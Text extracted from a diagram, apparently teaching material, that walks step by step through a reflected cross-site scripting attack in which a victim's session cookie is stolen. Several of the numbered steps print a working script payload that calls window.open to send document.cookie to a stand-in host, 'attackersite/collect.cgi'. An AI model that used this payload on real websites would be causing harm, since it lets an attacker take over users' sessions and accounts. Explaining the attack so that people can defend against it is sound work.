 Attacker
Victim
Vulnerable
Website
1. Logon request
2. Set-Cookie: ID=A12345
3. Request by clicking unwittingly
a link to Attacker’s site
4.
<HTML>
<a href=‘http://vulnerablesite/welcome.cgi?
name=<script>window.open(%27http://
attackersite/collect.cgi?cookie=%27%2Bdoc
ument.cookie);</script>’>vulnerablesite</a
>
5.
<HTML>
<a href=‘http://vulnerablesite/welcome.cgi?
name=<script>window.open(%27http://
attackersite/collect.cgi?cookie=%27%2Bdoc
ument.cookie);</script>’>vulnerablesite</a
>
6.
<HTML>
<Title>Welcome!</Title>Hi
<script>window.open(‘http://attackersite
/collect.cgi?cookie =’+document.cookie);
</script>
7.
http://attackersite/collect.cgi?cookie=ID=
A12345
(cookie stolen by the attacker)
message Victim aware of
message Victim unaware of